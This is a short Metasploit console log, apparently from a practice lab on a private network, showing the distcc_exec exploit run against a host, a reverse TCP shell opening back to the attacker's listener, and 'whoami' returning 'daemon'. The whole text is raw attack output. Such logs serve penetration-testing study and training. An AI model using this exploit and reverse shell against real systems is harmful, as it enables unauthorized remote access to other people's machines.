 msf5 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.56.102:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 0QoPo3hrDaZ7CZ5f;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "0QoPo3hrDaZ7CZ5f\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.102:4444 → 192.168.56.103:3
whoami
daemon